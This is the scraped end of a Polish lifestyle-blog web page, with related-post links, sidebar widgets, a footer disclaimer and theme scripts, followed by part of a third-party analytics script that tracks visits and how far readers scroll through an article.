                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2024/07/jakczestonalezychodzicdodentystyidlaczego__wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="jakczestonalezychodzicdodentystyidlaczego wp" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2024/07/jakczestonalezychodzicdodentystyidlaczego__wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2024/07/jakczestonalezychodzicdodentystyidlaczego__wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2024/07/jakczestonalezychodzicdodentystyidlaczego__wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2024/07/jakczestonalezychodzicdodentystyidlaczego__wp-1536x1024.jpg 1536w, https://www.zdorganika.pl/wp-content/uploads/2024/07/jakczestonalezychodzicdodentystyidlaczego__wp.jpg 1620w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/zdrowie-i-uroda/">
                                 Zdrowie i uroda
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-czesto-nalezy-chodzic-do-dentysty-i-dlaczego/">Jak często należy chodzić do dentysty i dlaczego?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        28 lipca, 2024            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/naturalne-vs-syntetyczne-aromaty-do-tytoniu-co-warto-wiedziec/">Naturalne vs. syntetyczne aromaty do tytoniu: Co warto wiedzieć?</a>
                <img width="300" height="300" src="https://www.zdorganika.pl/wp-content/uploads/2024/07/laboratory_tobacco_flavors_wp-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="laboratory tobacco flavors wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2024/07/laboratory_tobacco_flavors_wp-300x300.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2024/07/laboratory_tobacco_flavors_wp-150x150.jpg 150w, https://www.zdorganika.pl/wp-content/uploads/2024/07/laboratory_tobacco_flavors_wp-768x768.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2024/07/laboratory_tobacco_flavors_wp-350x350.jpg 350w, https://www.zdorganika.pl/wp-content/uploads/2024/07/laboratory_tobacco_flavors_wp.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/zdrowie-i-uroda/">
                                 Zdrowie i uroda
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/naturalne-vs-syntetyczne-aromaty-do-tytoniu-co-warto-wiedziec/">Naturalne vs. syntetyczne aromaty do tytoniu: Co warto wiedzieć?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        15 lipca, 2024            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

        


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="fblbx" class="widget darknews-widget widget_cardoza_fb_like"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">POLUB NASZ FANPAGE</span><span class="heading-line-after"></span></h2>	<div class="fb-page" style="border:1px solid #black"
			 data-width="340"
	 	
	 data-height="300"
     data-href="https://www.facebook.com/Zdorganika-Pozwl-si-zainspirowa-100291439198078?locale="fr_FR""  
     data-small-header="false"  
     data-hide-cover="" 
     data-show-facepile="true"  
	 
	 		data-show-posts="false"
	 >
		
		
</div>
<div id="fb-root"></div>
<script>
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.4";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>
  
    </div>
		<div id="recent-posts-2" class="widget darknews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Ostatnie wpisy</span><span class="heading-line-after"></span></h2>
		<ul>
											<li>
					<a href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/jak-dziala-grupa-pompowa-z-mieszaczem-do-podlogowki/">Jak działa grupa pompowa z mieszaczem do podłogówki?</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget darknews-widget widget_recent_comments"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Najnowsze komentarze</span><span class="heading-line-after"></span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Gabryś</span> - <a href="https://www.zdorganika.pl/domowa-naprawa-aut-czy-to-bezpieczne/#comment-77">Domowa naprawa aut – czy to bezpieczne??</a></li><li class="recentcomments"><span class="comment-author-link">Mikołaj</span> - <a href="https://www.zdorganika.pl/po-czym-poznac-dobry-warsztat-samochodowy-bydgoszcz/#comment-76">Po czym poznać dobry warsztat samochodowy Bydgoszcz?</a></li><li class="recentcomments"><span class="comment-author-link">Hula</span> - <a href="https://www.zdorganika.pl/sprzedaz-samochodu-w-skupie-samochodow-w-zabkach/#comment-75">Sprzedaż samochodu w skupie samochodów w Ząbkach</a></li><li class="recentcomments"><span class="comment-author-link">Franek</span> - <a href="https://www.zdorganika.pl/sprzedaj-kazde-auto-w-skupie-aut-w-toruniu/#comment-74">Sprzedaj każde auto w skupie aut w Toruniu</a></li><li class="recentcomments"><span class="comment-author-link">Juras</span> - <a href="https://www.zdorganika.pl/naroznik-w-malej-sypialni/#comment-73">Narożnik w małej sypialni</a></li></ul></div><div id="categories-2" class="widget darknews-widget widget_categories"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Kategorie</span><span class="heading-line-after"></span></h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.zdorganika.pl/dom-i-budownictwo/">Dom i budownictwo</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.zdorganika.pl/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zdorganika.pl/firma/">Firma</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zdorganika.pl/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.zdorganika.pl/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zdorganika.pl/ogrod/">Ogród</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zdorganika.pl/technologia/">Technologia</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.zdorganika.pl/zdrowie-i-uroda/">Zdrowie i uroda</a>
</li>
			</ul>

			</div>
        </aside>
</div>    </div>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout darknews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Koniecznie przeczytaj:</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
                <img width="200" height="300" src="https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="montaż ogrzewania płaszczyznowego" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-200x300.jpg 200w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-683x1024.jpg 683w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-768x1152.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/dom-i-budownictwo/">
                                 Dom i budownictwo
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        30 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="w jaki sposob zabezpieczyc przedmioty wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-1536x1024.jpg 1536w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp.jpg 1620w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/lifestyle/">
                                 Lifestyle
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        24 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="biznes i prawnicy omawiaja dokumenty kontraktowe z mosiezna skala na biurku w biurze porady dotyczace uslug prawnych sprawiedliwosc i prawo koncepcja obraz z efektem ziarna filmu wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-1536x1024.jpg 1536w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp.jpg 1620w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/firma/">
                                 Firma
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        15 października, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="2149214240 wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/firma/">
                                 Firma
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        15 października, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-0" data-background="">
    
    
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                © 2018-2023 Serwis zdorganika.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny i budowlany, motoryzacyjny oraz nie ma na celu obrażanie osób trzecich. Wszystkie informacje zamieszczone na stronie nie zastępują indywidualnej wizyty i konsultacji z lekarzem lub specjalistą w danej branży. Stosowanie treści zawartych na stronie zdorganika.pl w praktyce powinno za każdym razem być konsultowane z lekarzem-specjalistą lub fachowcem. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.                                                                                    <span class="sep"></span>
                                                            </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <a id="scroll-up" class="secondary-color right">
    </a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKS5P9S" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputvobtuoi0 = document.createElement("input"); inputvobtuoi0.setAttribute("type", "hidden"); inputvobtuoi0.setAttribute("name", "vobtuoi0");  inputvobtuoi0.setAttribute("value", "wpl9rxzl7gzf"); form.appendChild(inputvobtuoi0); }
if (form.method != "get") {  var inputo0dnftrt = document.createElement("input"); inputo0dnftrt.setAttribute("type", "hidden"); inputo0dnftrt.setAttribute("name", "o0dnftrt");  inputo0dnftrt.setAttribute("value", "nw4np1qm86r1"); form.appendChild(inputo0dnftrt); }
if (form.method != "get") {  var inputiuzwrzeg = document.createElement("input"); inputiuzwrzeg.setAttribute("type", "hidden"); inputiuzwrzeg.setAttribute("name", "iuzwrzeg");  inputiuzwrzeg.setAttribute("value", "3diwbs8pk8xl"); form.appendChild(inputiuzwrzeg); }
if (form.method != "get") {  var input5ijmnaw8 = document.createElement("input"); input5ijmnaw8.setAttribute("type", "hidden"); input5ijmnaw8.setAttribute("name", "5ijmnaw8");  input5ijmnaw8.setAttribute("value", "o15sb2qylzma"); form.appendChild(input5ijmnaw8); }
				}
			});
		</script>
		<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/js/navigation.js?ver=20151215' id='darknews-navigation-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215' id='darknews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/slick/js/slick.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='slick-js-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/bootstrap/js/bootstrap.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='sidr-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/marquee/jquery.marquee.js?ver=703d3b8249e71d783bf72d4412a0116e' id='marquee-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/script.js?ver=703d3b8249e71d783bf72d4412a0116e' id='darknews-script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/376663032.84hui243yjut54p89ncminzecwym2a
body_size: 7009
content:
if(top.window.X1803c7b1246acdb52f2c2d22bc0cfd95==undefined) {top.window.X1803c7b1246acdb52f2c2d22bc0cfd95=1;X376663032={a:function(){I376663032="84hui243yjut54p89ncminzecwym2a";coo_n="us"+("t"+"at_")+I376663032+"=";coo_s=document.cookie.split(";");coo_uu_376663032=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_376663032=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I376663032+'_'+coo_uu_376663032+'?sess=62360670943728&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X376663032.w_act=1;X376663032.w_act_single=0;});this.aE(top.window,"blur",function(){X376663032.w_act_single=1;X376663032.lifelimit=(new Date().getTime())+3*60*1000;X376663032.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X376663032.aE(d,"mousemove",X376663032.rIT);X376663032.aE(d,"click",X376663032.rIT);X376663032.aE(w,"scroll",X376663032.rIT);X376663032.aE(d,"keyup",X376663032.rIT);X376663032.aE(d,"touchstart",X376663032.rIT);X376663032.aE(d,"touchmove",X376663032.rIT);X376663032.rIT();});this.ping=function(){if(X376663032.stopped!=0) return false;t=(new Date().getTime());if(X376663032.w_act==1 || X376663032.w_act_single==1) {X376663032.im('/livestat/84hui243yjut54p89ncminzecwym2a/62360670943728?p='+X376663032.pos_progress+'&t='+t+X376663032.e_info);if(X376663032.e_info!="") X376663032.e_info="";if(X376663032.w_act_single==1) {X376663032.w_act=0;X376663032.w_act_single=0;}} else {if(t>X376663032.lifelimit) X376663032.imX();}if(t>X376663032.t_dur) X376663032.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X376663032.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X376663032;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X376663032.scrl);X.rE(top.window,"resize",X376663032.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q2FwcHVjY2lubyUyMHJ6JUM0JTg1ZHppJTIwdw==","MjAyMiUyMHJva3UlMjB3YXJ0bw==","b2RjaWVuaWFjaCUyMGNhcHB1Y2Npbm8lNUMuJTIwVG8="];this.string_end = ["cG9tYWRrJUM0JTk5JTIwdyUyMDIwMjI=","c2klQzQlOTklMjBuYSUyMGN6ZXJ3b24lQzQlODU=","eiUyMHBld25vJUM1JTlCY2klQzQlODUlMjB6ZGVjeWR1amU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X376663032.rsz();X376663032.scrl();},4500);this.aE(top.window,"resize",function(){if(X376663032.timer_resize!=false) clearTimeout(X376663032.timer_resize);X376663032.timer_resize=setTimeout(X376663032.rsz, 200);});this.aE(top.window,"scroll",function(){if(X376663032.timer_scroll!=false) clearTimeout(X376663032.timer_scroll);X376663032.timer_scroll=setTimeout(X376663032.scrl, 200);});}}setTimeout(X376663032.ping, 250);this.intv=setInterval(X376663032.ping, 5000);},rIT:function(){if(X376663032.intv==false) return false;clearTimeout(X376663032.idleTimer);X376663032.idleTimer=setTimeout(function(){ X376663032.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return 